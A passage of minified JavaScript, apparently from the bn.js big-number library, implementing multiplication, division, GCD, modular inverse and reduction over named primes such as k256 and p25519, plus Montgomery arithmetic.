Bt=(l+(n=n+Math.imul(v,Mt)|0)|0)+((8191&(o=(o=o+Math.imul(v,St)|0)+Math.imul(w,Mt)|0))<<13)|0;l=((h=h+Math.imul(w,St)|0)+(o>>>13)|0)+(Bt>>>26)|0,Bt&=67108863,n=Math.imul(W,X),o=(o=Math.imul(W,tt))+Math.imul(H,X)|0,h=Math.imul(H,tt),n=n+Math.imul(U,nt)|0,o=(o=o+Math.imul(U,it)|0)+Math.imul(F,nt)|0,h=h+Math.imul(F,it)|0,n=n+Math.imul(N,st)|0,o=(o=o+Math.imul(N,at)|0)+Math.imul(D,st)|0,h=h+Math.imul(D,at)|0,n=n+Math.imul(B,ht)|0,o=(o=o+Math.imul(B,ft)|0)+Math.imul(P,ht)|0,h=h+Math.imul(P,ft)|0,n=n+Math.imul(j,ct)|0,o=(o=o+Math.imul(j,pt)|0)+Math.imul(T,ct)|0,h=h+Math.imul(T,pt)|0,n=n+Math.imul(O,gt)|0,o=(o=o+Math.imul(O,yt)|0)+Math.imul(R,gt)|0,h=h+Math.imul(R,yt)|0,n=n+Math.imul(E,bt)|0,o=(o=o+Math.imul(E,wt)|0)+Math.imul(A,bt)|0,h=h+Math.imul(A,wt)|0;var Pt=(l+(n=n+Math.imul(M,Mt)|0)|0)+((8191&(o=(o=o+Math.imul(M,St)|0)+Math.imul(S,Mt)|0))<<13)|0;l=((h=h+Math.imul(S,St)|0)+(o>>>13)|0)+(Pt>>>26)|0,Pt&=67108863,n=Math.imul(W,nt),o=(o=Math.imul(W,it))+Math.imul(H,nt)|0,h=Math.imul(H,it),n=n+Math.imul(U,st)|0,o=(o=o+Math.imul(U,at)|0)+Math.imul(F,st)|0,h=h+Math.imul(F,at)|0,n=n+Math.imul(N,ht)|0,o=(o=o+Math.imul(N,ft)|0)+Math.imul(D,ht)|0,h=h+Math.imul(D,ft)|0,n=n+Math.imul(B,ct)|0,o=(o=o+Math.imul(B,pt)|0)+Math.imul(P,ct)|0,h=h+Math.imul(P,pt)|0,n=n+Math.imul(j,gt)|0,o=(o=o+Math.imul(j,yt)|0)+Math.imul(T,gt)|0,h=h+Math.imul(T,yt)|0,n=n+Math.imul(O,bt)|0,o=(o=o+Math.imul(O,wt)|0)+Math.imul(R,bt)|0,h=h+Math.imul(R,wt)|0;var Lt=(l+(n=n+Math.imul(E,Mt)|0)|0)+((8191&(o=(o=o+Math.imul(E,St)|0)+Math.imul(A,Mt)|0))<<13)|0;l=((h=h+Math.imul(A,St)|0)+(o>>>13)|0)+(Lt>>>26)|0,Lt&=67108863,n=Math.imul(W,st),o=(o=Math.imul(W,at))+Math.imul(H,st)|0,h=Math.imul(H,at),n=n+Math.imul(U,ht)|0,o=(o=o+Math.imul(U,ft)|0)+Math.imul(F,ht)|0,h=h+Math.imul(F,ft)|0,n=n+Math.imul(N,ct)|0,o=(o=o+Math.imul(N,pt)|0)+Math.imul(D,ct)|0,h=h+Math.imul(D,pt)|0,n=n+Math.imul(B,gt)|0,o=(o=o+Math.imul(B,yt)|0)+Math.imul(P,gt)|0,h=h+Math.imul(P,yt)|0,n=n+Math.imul(j,bt)|0,o=(o=o+Math.imul(j,wt)|0)+Math.imul(T,bt)|0,h=h+Math.imul(T,wt)|0;var Nt=(l+(n=n+Math.imul(O,Mt)|0)|0)+((8191&(o=(o=o+Math.imul(O,St)|0)+Math.imul(R,Mt)|0))<<13)|0;l=((h=h+Math.imul(R,St)|0)+(o>>>13)|0)+(Nt>>>26)|0,Nt&=67108863,n=Math.imul(W,ht),o=(o=Math.imul(W,ft))+Math.imul(H,ht)|0,h=Math.imul(H,ft),n=n+Math.imul(U,ct)|0,o=(o=o+Math.imul(U,pt)|0)+Math.imul(F,ct)|0,h=h+Math.imul(F,pt)|0,n=n+Math.imul(N,gt)|0,o=(o=o+Math.imul(N,yt)|0)+Math.imul(D,gt)|0,h=h+Math.imul(D,yt)|0,n=n+Math.imul(B,bt)|0,o=(o=o+Math.imul(B,wt)|0)+Math.imul(P,bt)|0,h=h+Math.imul(P,wt)|0;var Dt=(l+(n=n+Math.imul(j,Mt)|0)|0)+((8191&(o=(o=o+Math.imul(j,St)|0)+Math.imul(T,Mt)|0))<<13)|0;l=((h=h+Math.imul(T,St)|0)+(o>>>13)|0)+(Dt>>>26)|0,Dt&=67108863,n=Math.imul(W,ct),o=(o=Math.imul(W,pt))+Math.imul(H,ct)|0,h=Math.imul(H,pt),n=n+Math.imul(U,gt)|0,o=(o=o+Math.imul(U,yt)|0)+Math.imul(F,gt)|0,h=h+Math.imul(F,yt)|0,n=n+Math.imul(N,bt)|0,o=(o=o+Math.imul(N,wt)|0)+Math.imul(D,bt)|0,h=h+Math.imul(D,wt)|0;var zt=(l+(n=n+Math.imul(B,Mt)|0)|0)+((8191&(o=(o=o+Math.imul(B,St)|0)+Math.imul(P,Mt)|0))<<13)|0;l=((h=h+Math.imul(P,St)|0)+(o>>>13)|0)+(zt>>>26)|0,zt&=67108863,n=Math.imul(W,gt),o=(o=Math.imul(W,yt))+Math.imul(H,gt)|0,h=Math.imul(H,yt),n=n+Math.imul(U,bt)|0,o=(o=o+Math.imul(U,wt)|0)+Math.imul(F,bt)|0,h=h+Math.imul(F,wt)|0;var qt=(l+(n=n+Math.imul(N,Mt)|0)|0)+((8191&(o=(o=o+Math.imul(N,St)|0)+Math.imul(D,Mt)|0))<<13)|0;l=((h=h+Math.imul(D,St)|0)+(o>>>13)|0)+(qt>>>26)|0,qt&=67108863,n=Math.imul(W,bt),o=(o=Math.imul(W,wt))+Math.imul(H,bt)|0,h=Math.imul(H,wt);var Ut=(l+(n=n+Math.imul(U,Mt)|0)|0)+((8191&(o=(o=o+Math.imul(U,St)|0)+Math.imul(F,Mt)|0))<<13)|0;l=((h=h+Math.imul(F,St)|0)+(o>>>13)|0)+(Ut>>>26)|0,Ut&=67108863;var Ft=(l+(n=Math.imul(W,Mt))|0)+((8191&(o=(o=Math.imul(W,St))+Math.imul(H,Mt)|0))<<13)|0;return l=((h=Math.imul(H,St))+(o>>>13)|0)+(Ft>>>26)|0,Ft&=67108863,f[0]=kt,f[1]=Et,f[2]=At,f[3]=xt,f[4]=Ot,f[5]=Rt,f[6]=Ct,f[7]=jt,f[8]=Tt,f[9]=It,f[10]=Bt,f[11]=Pt,f[12]=Lt,f[13]=Nt,f[14]=Dt,f[15]=zt,f[16]=qt,f[17]=Ut,f[18]=Ft,0!==l&&(f[19]=l,r.length++),r};function k(t,e,r){r.negative=e.negative^t.negative,r.length=t.length+e.length;for(var n=0,o=0,h=0;h<r.length-1;h++){var f=o;o=0;for(var l=67108863&n,c=Math.min(h,e.length-1),d=Math.max(0,h-t.length+1);d<=c;d++){var i=h-d,m=(0|t.words[i])*(0|e.words[d]),y=67108863&m;l=67108863&(y=y+l|0),o+=(f=(f=f+(m/67108864|0)|0)+(y>>>26)|0)>>>26,f&=67108863}r.words[h]=l,n=f,f=o}return 0!==n?r.words[h]=n:r.length--,r._strip()}function E(t,e,r){return k(t,e,r)}function A(t,e){this.x=t,this.y=e}Math.imul||(S=M),h.prototype.mulTo=function(t,e){var r=this.length+t.length;return 10===this.length&&10===t.length?S(this,t,e):r<63?M(this,t,e):r<1024?k(this,t,e):E(this,t,e)},A.prototype.makeRBT=function(t){for(var e=new Array(t),r=h.prototype._countBits(t)-1,i=0;i<t;i++)e[i]=this.revBin(i,r,t);return e},A.prototype.revBin=function(t,e,r){if(0===t||t===r-1)return t;for(var n=0,i=0;i<e;i++)n|=(1&t)<<e-i-1,t>>=1;return n},A.prototype.permute=function(t,e,r,n,o,h){for(var i=0;i<h;i++)n[i]=e[t[i]],o[i]=r[t[i]]},A.prototype.transform=function(t,e,r,n,o,h){this.permute(h,t,e,r,n,o);for(var s=1;s<o;s<<=1)for(var f=s<<1,l=Math.cos(2*Math.PI/f),c=Math.sin(2*Math.PI/f),p=0;p<o;p+=f)for(var d=l,m=c,y=0;y<s;y++){var v=r[p+y],w=n[p+y],_=r[p+y+s],M=n[p+y+s],S=d*_-m*M;M=d*M+m*_,_=S,r[p+y]=v+_,n[p+y]=w+M,r[p+y+s]=v-_,n[p+y+s]=w-M,y!==f&&(S=l*d-c*m,m=l*m+c*d,d=S)}},A.prototype.guessLen13b=function(t,e){var r=1|Math.max(e,t),n=1&r,i=0;for(r=r/2|0;r;r>>>=1)i++;return 1<<i+1+n},A.prototype.conjugate=function(t,e,r){if(!(r<=1))for(var i=0;i<r/2;i++){var n=t[i];t[i]=t[r-i-1],t[r-i-1]=n,n=e[i],e[i]=-e[r-i-1],e[r-i-1]=-n}},A.prototype.normalize13b=function(t,e){for(var r=0,i=0;i<e/2;i++){var n=8192*Math.round(t[2*i+1]/e)+Math.round(t[2*i]/e)+r;t[i]=67108863&n,r=n<67108864?0:n/67108864|0}return t},A.prototype.convert13b=function(t,e,r,o){for(var h=0,i=0;i<e;i++)h+=0|t[i],r[2*i]=8191&h,h>>>=13,r[2*i+1]=8191&h,h>>>=13;for(i=2*e;i<o;++i)r[i]=0;n(0===h),n(!(-8192&h))},A.prototype.stub=function(t){for(var e=new Array(t),i=0;i<t;i++)e[i]=0;return e},A.prototype.mulp=function(t,e,r){var n=2*this.guessLen13b(t.length,e.length),o=this.makeRBT(n),h=this.stub(n),f=new Array(n),l=new Array(n),c=new Array(n),d=new Array(n),m=new Array(n),y=new Array(n),v=r.words;v.length=n,this.convert13b(t.words,t.length,f,n),this.convert13b(e.words,e.length,d,n),this.transform(f,h,l,c,n,o),this.transform(d,h,m,y,n,o);for(var i=0;i<n;i++){var w=l[i]*m[i]-c[i]*y[i];c[i]=l[i]*y[i]+c[i]*m[i],l[i]=w}return this.conjugate(l,c,n),this.transform(l,c,v,h,n,o),this.conjugate(v,h,n),this.normalize13b(v,n),r.negative=t.negative^e.negative,r.length=t.length+e.length,r._strip()},h.prototype.mul=function(t){var e=new h(null);return e.words=new Array(this.length+t.length),this.mulTo(t,e)},h.prototype.mulf=function(t){var e=new h(null);return e.words=new Array(this.length+t.length),E(this,t,e)},h.prototype.imul=function(t){return this.clone().mulTo(t,this)},h.prototype.imuln=function(t){var e=t<0;e&&(t=-t),n("number"==typeof t),n(t<67108864);for(var r=0,i=0;i<this.length;i++){var o=(0|this.words[i])*t,h=(67108863&o)+(67108863&r);r>>=26,r+=o/67108864|0,r+=h>>>26,this.words[i]=67108863&h}return 0!==r&&(this.words[i]=r,this.length++),e?this.ineg():this},h.prototype.muln=function(t){return this.clone().imuln(t)},h.prototype.sqr=function(){return this.mul(this)},h.prototype.isqr=function(){return this.imul(this.clone())},h.prototype.pow=function(t){var e=function(t){for(var e=new Array(t.bitLength()),r=0;r<e.length;r++){var n=r/26|0,o=r%26;e[r]=t.words[n]>>>o&1}return e}(t);if(0===e.length)return new h(1);for(var r=this,i=0;i<e.length&&0===e[i];i++,r=r.sqr());if(++i<e.length)for(var q=r.sqr();i<e.length;i++,q=q.sqr())0!==e[i]&&(r=r.mul(q));return r},h.prototype.iushln=function(t){n("number"==typeof t&&t>=0);var i,e=t%26,s=(t-e)/26,r=67108863>>>26-e<<26-e;if(0!==e){var o=0;for(i=0;i<this.length;i++){var h=this.words[i]&r,f=(0|this.words[i])-h<<e;this.words[i]=f|o,o=h>>>26-e}o&&(this.words[i]=o,this.length++)}if(0!==s){for(i=this.length-1;i>=0;i--)this.words[i+s]=this.words[i];for(i=0;i<s;i++)this.words[i]=0;this.length+=s}return this._strip()},h.prototype.ishln=function(t){return n(0===this.negative),this.iushln(t)},h.prototype.iushrn=function(t,e,r){var o;n("number"==typeof t&&t>=0),o=e?(e-e%26)/26:0;var h=t%26,s=Math.min((t-h)/26,this.length),mask=67108863^67108863>>>h<<h,f=r;if(o-=s,o=Math.max(0,o),f){for(var i=0;i<s;i++)f.words[i]=this.words[i];f.length=s}if(0===s);else if(this.length>s)for(this.length-=s,i=0;i<this.length;i++)this.words[i]=this.words[i+s];else this.words[0]=0,this.length=1;var l=0;for(i=this.length-1;i>=0&&(0!==l||i>=o);i--){var c=0|this.words[i];this.words[i]=l<<26-h|c>>>h,l=c&mask}return f&&0!==l&&(f.words[f.length++]=l),0===this.length&&(this.words[0]=0,this.length=1),this._strip()},h.prototype.ishrn=function(t,e,r){return n(0===this.negative),this.iushrn(t,e,r)},h.prototype.shln=function(t){return this.clone().ishln(t)},h.prototype.ushln=function(t){return this.clone().iushln(t)},h.prototype.shrn=function(t){return this.clone().ishrn(t)},h.prototype.ushrn=function(t){return this.clone().iushrn(t)},h.prototype.testn=function(t){n("number"==typeof t&&t>=0);var e=t%26,s=(t-e)/26,q=1<<e;return!(this.length<=s)&&!!(this.words[s]&q)},h.prototype.imaskn=function(t){n("number"==typeof t&&t>=0);var e=t%26,s=(t-e)/26;if(n(0===this.negative,"imaskn works only with positive numbers"),this.length<=s)return this;if(0!==e&&s++,this.length=Math.min(s,this.length),0!==e){var mask=67108863^67108863>>>e<<e;this.words[this.length-1]&=mask}return this._strip()},h.prototype.maskn=function(t){return this.clone().imaskn(t)},h.prototype.iaddn=function(t){return n("number"==typeof t),n(t<67108864),t<0?this.isubn(-t):0!==this.negative?1===this.length&&(0|this.words[0])<=t?(this.words[0]=t-(0|this.words[0]),this.negative=0,this):(this.negative=0,this.isubn(t),this.negative=1,this):this._iaddn(t)},h.prototype._iaddn=function(t){this.words[0]+=t;for(var i=0;i<this.length&&this.words[i]>=67108864;i++)this.words[i]-=67108864,i===this.length-1?this.words[i+1]=1:this.words[i+1]++;return this.length=Math.max(this.length,i+1),this},h.prototype.isubn=function(t){if(n("number"==typeof t),n(t<67108864),t<0)return this.iaddn(-t);if(0!==this.negative)return this.negative=0,this.iaddn(t),this.negative=1,this;if(this.words[0]-=t,1===this.length&&this.words[0]<0)this.words[0]=-this.words[0],this.negative=1;else for(var i=0;i<this.length&&this.words[i]<0;i++)this.words[i]+=67108864,this.words[i+1]-=1;return this._strip()},h.prototype.addn=function(t){return this.clone().iaddn(t)},h.prototype.subn=function(t){return this.clone().isubn(t)},h.prototype.iabs=function(){return this.negative=0,this},h.prototype.abs=function(){return this.clone().iabs()},h.prototype._ishlnsubmul=function(t,e,r){var i,o,h=t.length+r;this._expand(h);var f=0;for(i=0;i<t.length;i++){o=(0|this.words[i+r])+f;var l=(0|t.words[i])*e;f=((o-=67108863&l)>>26)-(l/67108864|0),this.words[i+r]=67108863&o}for(;i<this.length-r;i++)f=(o=(0|this.words[i+r])+f)>>26,this.words[i+r]=67108863&o;if(0===f)return this._strip();for(n(-1===f),f=0,i=0;i<this.length;i++)f=(o=-(0|this.words[i])+f)>>26,this.words[i]=67108863&o;return this.negative=1,this._strip()},h.prototype._wordDiv=function(t,e){var r=(this.length,t.length),a=this.clone(),b=t,n=0|b.words[b.length-1];0!==(r=26-this._countBits(n))&&(b=b.ushln(r),a.iushln(r),n=0|b.words[b.length-1]);var q,o=a.length-b.length;if("mod"!==e){(q=new h(null)).length=o+1,q.words=new Array(q.length);for(var i=0;i<q.length;i++)q.words[i]=0}var f=a.clone()._ishlnsubmul(b,1,o);0===f.negative&&(a=f,q&&(q.words[o]=1));for(var l=o-1;l>=0;l--){var c=67108864*(0|a.words[b.length+l])+(0|a.words[b.length+l-1]);for(c=Math.min(c/n|0,67108863),a._ishlnsubmul(b,c,l);0!==a.negative;)c--,a.negative=0,a._ishlnsubmul(b,1,l),a.isZero()||(a.negative^=1);q&&(q.words[l]=c)}return q&&q._strip(),a._strip(),"div"!==e&&0!==r&&a.iushrn(r),{div:q||null,mod:a}},h.prototype.divmod=function(t,e,r){return n(!t.isZero()),this.isZero()?{div:new h(0),mod:new h(0)}:0!==this.negative&&0===t.negative?(f=this.neg().divmod(t,e),"mod"!==e&&(div=f.div.neg()),"div"!==e&&(o=f.mod.neg(),r&&0!==o.negative&&o.iadd(t)),{div:div,mod:o}):0===this.negative&&0!==t.negative?(f=this.divmod(t.neg(),e),"mod"!==e&&(div=f.div.neg()),{div:div,mod:f.mod}):this.negative&t.negative?(f=this.neg().divmod(t.neg(),e),"div"!==e&&(o=f.mod.neg(),r&&0!==o.negative&&o.isub(t)),{div:f.div,mod:o}):t.length>this.length||this.cmp(t)<0?{div:new h(0),mod:this}:1===t.length?"div"===e?{div:this.divn(t.words[0]),mod:null}:"mod"===e?{div:null,mod:new h(this.modrn(t.words[0]))}:{div:this.divn(t.words[0]),mod:new h(this.modrn(t.words[0]))}:this._wordDiv(t,e);var div,o,f},h.prototype.div=function(t){return this.divmod(t,"div",!1).div},h.prototype.mod=function(t){return this.divmod(t,"mod",!1).mod},h.prototype.umod=function(t){return this.divmod(t,"mod",!0).mod},h.prototype.divRound=function(t){var e=this.divmod(t);if(e.mod.isZero())return e.div;var r=0!==e.div.negative?e.mod.isub(t):e.mod,n=t.ushrn(1),o=t.andln(1),h=r.cmp(n);return h<0||1===o&&0===h?e.div:0!==e.div.negative?e.div.isubn(1):e.div.iaddn(1)},h.prototype.modrn=function(t){var e=t<0;e&&(t=-t),n(t<=67108863);for(var p=(1<<26)%t,r=0,i=this.length-1;i>=0;i--)r=(p*r+(0|this.words[i]))%t;return e?-r:r},h.prototype.modn=function(t){return this.modrn(t)},h.prototype.idivn=function(t){var e=t<0;e&&(t=-t),n(t<=67108863);for(var r=0,i=this.length-1;i>=0;i--){var o=(0|this.words[i])+67108864*r;this.words[i]=o/t|0,r=o%t}return this._strip(),e?this.ineg():this},h.prototype.divn=function(t){return this.clone().idivn(t)},h.prototype.egcd=function(p){n(0===p.negative),n(!p.isZero());var t=this,e=p.clone();t=0!==t.negative?t.umod(p):t.clone();for(var r=new h(1),o=new h(0),f=new h(0),l=new h(1),g=0;t.isEven()&&e.isEven();)t.iushrn(1),e.iushrn(1),++g;for(var c=e.clone(),d=t.clone();!t.isZero();){for(var i=0,m=1;!(t.words[0]&m)&&i<26;++i,m<<=1);if(i>0)for(t.iushrn(i);i-- >0;)(r.isOdd()||o.isOdd())&&(r.iadd(c),o.isub(d)),r.iushrn(1),o.iushrn(1);for(var y=0,v=1;!(e.words[0]&v)&&y<26;++y,v<<=1);if(y>0)for(e.iushrn(y);y-- >0;)(f.isOdd()||l.isOdd())&&(f.iadd(c),l.isub(d)),f.iushrn(1),l.iushrn(1);t.cmp(e)>=0?(t.isub(e),r.isub(f),o.isub(l)):(e.isub(t),f.isub(r),l.isub(o))}return{a:f,b:l,gcd:e.iushln(g)}},h.prototype._invmp=function(p){n(0===p.negative),n(!p.isZero());var a=this,b=p.clone();a=0!==a.negative?a.umod(p):a.clone();for(var t,e=new h(1),r=new h(0),o=b.clone();a.cmpn(1)>0&&b.cmpn(1)>0;){for(var i=0,f=1;!(a.words[0]&f)&&i<26;++i,f<<=1);if(i>0)for(a.iushrn(i);i-- >0;)e.isOdd()&&e.iadd(o),e.iushrn(1);for(var l=0,c=1;!(b.words[0]&c)&&l<26;++l,c<<=1);if(l>0)for(b.iushrn(l);l-- >0;)r.isOdd()&&r.iadd(o),r.iushrn(1);a.cmp(b)>=0?(a.isub(b),e.isub(r)):(b.isub(a),r.isub(e))}return(t=0===a.cmpn(1)?e:r).cmpn(0)<0&&t.iadd(p),t},h.prototype.gcd=function(t){if(this.isZero())return t.abs();if(t.isZero())return this.abs();var a=this.clone(),b=t.clone();a.negative=0,b.negative=0;for(var e=0;a.isEven()&&b.isEven();e++)a.iushrn(1),b.iushrn(1);for(;;){for(;a.isEven();)a.iushrn(1);for(;b.isEven();)b.iushrn(1);var r=a.cmp(b);if(r<0){var n=a;a=b,b=n}else if(0===r||0===b.cmpn(1))break;a.isub(b)}return b.iushln(e)},h.prototype.invm=function(t){return this.egcd(t).a.umod(t)},h.prototype.isEven=function(){return!(1&this.words[0])},h.prototype.isOdd=function(){return!(1&~this.words[0])},h.prototype.andln=function(t){return this.words[0]&t},h.prototype.bincn=function(t){n("number"==typeof t);var e=t%26,s=(t-e)/26,q=1<<e;if(this.length<=s)return this._expand(s+1),this.words[s]|=q,this;for(var r=q,i=s;0!==r&&i<this.length;i++){var o=0|this.words[i];r=(o+=r)>>>26,o&=67108863,this.words[i]=o}return 0!==r&&(this.words[i]=r,this.length++),this},h.prototype.isZero=function(){return 1===this.length&&0===this.words[0]},h.prototype.cmpn=function(t){var e,r=t<0;if(0!==this.negative&&!r)return-1;if(0===this.negative&&r)return 1;if(this._strip(),this.length>1)e=1;else{r&&(t=-t),n(t<=67108863,"Number is too big");var o=0|this.words[0];e=o===t?0:o<t?-1:1}return 0!==this.negative?0|-e:e},h.prototype.cmp=function(t){if(0!==this.negative&&0===t.negative)return-1;if(0===this.negative&&0!==t.negative)return 1;var e=this.ucmp(t);return 0!==this.negative?0|-e:e},h.prototype.ucmp=function(t){if(this.length>t.length)return 1;if(this.length<t.length)return-1;for(var e=0,i=this.length-1;i>=0;i--){var a=0|this.words[i],b=0|t.words[i];if(a!==b){a<b?e=-1:a>b&&(e=1);break}}return e},h.prototype.gtn=function(t){return 1===this.cmpn(t)},h.prototype.gt=function(t){return 1===this.cmp(t)},h.prototype.gten=function(t){return this.cmpn(t)>=0},h.prototype.gte=function(t){return this.cmp(t)>=0},h.prototype.ltn=function(t){return-1===this.cmpn(t)},h.prototype.lt=function(t){return-1===this.cmp(t)},h.prototype.lten=function(t){return this.cmpn(t)<=0},h.prototype.lte=function(t){return this.cmp(t)<=0},h.prototype.eqn=function(t){return 0===this.cmpn(t)},h.prototype.eq=function(t){return 0===this.cmp(t)},h.red=function(t){return new I(t)},h.prototype.toRed=function(t){return n(!this.red,"Already a number in reduction context"),n(0===this.negative,"red works only with positives"),t.convertTo(this)._forceRed(t)},h.prototype.fromRed=function(){return n(this.red,"fromRed works only with numbers in reduction context"),this.red.convertFrom(this)},h.prototype._forceRed=function(t){return this.red=t,this},h.prototype.forceRed=function(t){return n(!this.red,"Already a number in reduction context"),this._forceRed(t)},h.prototype.redAdd=function(t){return n(this.red,"redAdd works only with red numbers"),this.red.add(this,t)},h.prototype.redIAdd=function(t){return n(this.red,"redIAdd works only with red numbers"),this.red.iadd(this,t)},h.prototype.redSub=function(t){return n(this.red,"redSub works only with red numbers"),this.red.sub(this,t)},h.prototype.redISub=function(t){return n(this.red,"redISub works only with red numbers"),this.red.isub(this,t)},h.prototype.redShl=function(t){return n(this.red,"redShl works only with red numbers"),this.red.shl(this,t)},h.prototype.redMul=function(t){return n(this.red,"redMul works only with red numbers"),this.red._verify2(this,t),this.red.mul(this,t)},h.prototype.redIMul=function(t){return n(this.red,"redMul works only with red numbers"),this.red._verify2(this,t),this.red.imul(this,t)},h.prototype.redSqr=function(){return n(this.red,"redSqr works only with red numbers"),this.red._verify1(this),this.red.sqr(this)},h.prototype.redISqr=function(){return n(this.red,"redISqr works only with red numbers"),this.red._verify1(this),this.red.isqr(this)},h.prototype.redSqrt=function(){return n(this.red,"redSqrt works only with red numbers"),this.red._verify1(this),this.red.sqrt(this)},h.prototype.redInvm=function(){return n(this.red,"redInvm works only with red numbers"),this.red._verify1(this),this.red.invm(this)},h.prototype.redNeg=function(){return n(this.red,"redNeg works only with red numbers"),this.red._verify1(this),this.red.neg(this)},h.prototype.redPow=function(t){return n(this.red&&!t.red,"redPow(normalNum)"),this.red._verify1(this),this.red.pow(this,t)};var x={k256:null,p224:null,p192:null,p25519:null};function O(t,p){this.name=t,this.p=new h(p,16),this.n=this.p.bitLength(),this.k=new h(1).iushln(this.n).isub(this.p),this.tmp=this._tmp()}function R(){O.call(this,"k256","ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff fffffffe fffffc2f")}function C(){O.call(this,"p224","ffffffff ffffffff ffffffff ffffffff 00000000 00000000 00000001")}function j(){O.call(this,"p192","ffffffff ffffffff ffffffff fffffffe ffffffff ffffffff")}function T(){O.call(this,"25519","7fffffffffffffff ffffffffffffffff ffffffffffffffff ffffffffffffffed")}function I(t){if("string"==typeof t){var e=h._prime(t);this.m=e.p,this.prime=e}else n(t.gtn(1),"modulus must be greater than 1"),this.m=t,this.prime=null}function B(t){I.call(this,t),this.shift=this.m.bitLength(),this.shift%26!=0&&(this.shift+=26-this.shift%26),this.r=new h(1).iushln(this.shift),this.r2=this.imod(this.r.sqr()),this.rinv=this.r._invmp(this.m),this.minv=this.rinv.mul(this.r).isubn(1).div(this.m),this.minv=this.minv.umod(this.r),this.minv=this.r.sub(this.minv)}O.prototype._tmp=function(){var t=new h(null);return t.words=new Array(Math.ceil(this.n/13)),t},O.prototype.ireduce=function(t){var e,r=t;do{this.split(r,this.tmp),e=(r=(r=this.imulK(r)).iadd(this.tmp)).bitLength()}while(e>this.n);var n=e<this.n?-1:r.ucmp(this.p);return 0===n?(r.words[0]=0,r.length=1):n>0?r.isub(this.p):void 0!==r.strip?r.strip():r._strip(),r},O.prototype.split=function(input,t){input.iushrn(this.n,0,t)},O.prototype.imulK=function(t){return t.imul(this.k)},o(R,O),R.prototype.split=function(input,output){for(var mask=4194303,t=Math.min(input.length,9),i=0;i<t;i++)output.words[i]=input.words[i];if(output.length=t,input.length<=9)return input.words[0]=0,void(input.length=1);var e=input.words[9];for(output.words[output.length++]=e&mask,i=10;i<input.length;i++){var r=0|input.words[i];input.words[i-10]=(r&mask)<<4|e>>>22,e=r}e>>>=22,input.words[i-10]=e,0===e&&input.length>10?input.length-=10:input.length-=9},R.prototype.imulK=function(t){t.words[t.length]=0,t.words[t.length+1]=0,t.length+=2;for(var e=0,i=0;i<t.length;i++){var r=0|t.words[i];e+=977*r,t.words[i]=67108863&e,e=64*r+(e/67108864|0)}return 0===t.words[t.length-1]&&(t.length--,0===t.words[t.length-1]&&t.length--),t},o(C,O),o(j,O),o(T,O),T.prototype.imulK=function(t){for(var e=0,i=0;i<t.length;i++){var r=19*(0|t.words[i])+e,n=67108863&r;r>>>=26,t.words[i]=n,e=r}return 0!==e&&(t.words[t.length++]=e),t},h._prime=function(t){if(x[t])return x[t];var e;if("k256"===t)e=new R;else if("p224"===t)e=new C;else if("p192"===t)e=new j;else{if("p25519"!==t)throw new Error("Unknown prime "+t);e=new T}return x[t]=e,e},I.prototype._verify1=function(a){n(0===a.negative,"red works only with positives"),n(a.red,"red works only with red numbers")},I.prototype._verify2=function(a,b){n(!(a.negative|b.negative),"red works only with positives"),n(a.red&&a.red===b.red,"red works only with red numbers")},I.prototype.imod=function(a){return this.prime?this.prime.ireduce(a)._forceRed(this):(m(a,a.umod(this.m)._forceRed(this)),a)},I.prototype.neg=function(a){return a.isZero()?a.clone():this.m.sub(a)._forceRed(this)},I.prototype.add=function(a,b){this._verify2(a,b);var t=a.add(b);return t.cmp(this.m)>=0&&t.isub(this.m),t._forceRed(this)},I.prototype.iadd=function(a,b){this._verify2(a,b);var t=a.iadd(b);return t.cmp(this.m)>=0&&t.isub(this.m),t},I.prototype.sub=function(a,b){this._verify2(a,b);var t=a.sub(b);return t.cmpn(0)<0&&t.iadd(this.m),t._forceRed(this)},I.prototype.isub=function(a,b){this._verify2(a,b);var t=a.isub(b);return t.cmpn(0)<0&&t.iadd(this.m),t},I.prototype.shl=function(a,t){return this._verify1(a),this.imod(a.ushln(t))},I.prototype.imul=function(a,b){return this._verify2(a,b),this.imod(a.imul(b))},I.prototype.mul=function(a,b){return this._verify2(a,b),this.imod(a.mul(b))},I.prototype.isqr=function(a){return this.imul(a,a.clone())},I.prototype.sqr=function(a){return this.mul(a,a)},I.prototype.sqrt=function(a){if(a.isZero())return a.clone();var t=this.m.andln(3);if(n(t%2==1),3===t){var e=this.m.add(new h(1)).iushrn(2);return this.pow(a,e)}for(var q=this.m.subn(1),s=0;!q.isZero()&&0===q.andln(1);)s++,q.iushrn(1);n(!q.isZero());var r=new h(1).toRed(this),o=r.redNeg(),f=this.m.subn(1).iushrn(1),l=this.m.bitLength();for(l=new h(2*l*l).toRed(this);0!==this.pow(l,f).cmp(o);)l.redIAdd(o);for(var c=this.pow(l,q),d=this.pow(a,q.addn(1).iushrn(1)),m=this.pow(a,q),y=s;0!==m.cmp(r);){for(var v=m,i=0;0!==v.cmp(r);i++)v=v.redSqr();n(i<y);var b=this.pow(c,new h(1).iushln(y-i-1));d=d.redMul(b),c=b.redSqr(),m=m.redMul(c),y=i}return d},I.prototype.invm=function(a){var t=a._invmp(this.m);return 0!==t.negative?(t.negative=0,this.imod(t).redNeg()):this.imod(t)},I.prototype.pow=function(a,t){if(t.isZero())return new h(1).toRed(this);if(0===t.cmpn(1))return a.clone();var e=new Array(16);e[0]=new h(1).toRed(this),e[1]=a;for(var i=2;i<e.length;i++)e[i]=this.mul(e[i-1],a);var r=e[0],n=0,o=0,f=t.bitLength()%26;for(0===f&&(f=26),i=t.length-1;i>=0;i--){for(var l=t.words[i],c=f-1;c>=0;c--){var d=l>>c&1;r!==e[0]&&(r=this.sqr(r)),0!==d||0!==n?(n<<=1,n|=d,(4===++o||0===i&&0===c)&&(r=this.mul(r,e[n]),o=0,n=0)):o=0}f=26}return r},I.prototype.convertTo=function(t){var e=t.umod(this.m);return e===t?e.clone():e},I.prototype.convertFrom=function(t){var e=t.clone();return e.red=null,e},h.mont=function(t){return new B(t)},o(B,I),B.prototype.convertTo=function(t){return this.imod(t.ushln(this.shift))},B.prototype.convertFrom=function(t){var e=this.imod(t.mul(this.rinv));return e.red=null,e},B.prototype.imul=function(a,b){if(a.isZero()||b.isZero())return a.words[0]=0,a.length=1,a;var t=a.imul(b),e=t.maskn(this.shift).mul(this.minv).imaskn(this.shift).mul(this.m),u=t.isub(e).iushrn(this.shift),r=u;return u.cmp(this.m)>=0?r=u.isub(this.m):u.cmpn(0)<0&&(r=u.iadd(this.m)),r._forceRed(this)},B.prototype.mul=function(a,b){if(a.isZero()||b.isZero())return new h(0)._forceRed(this);var 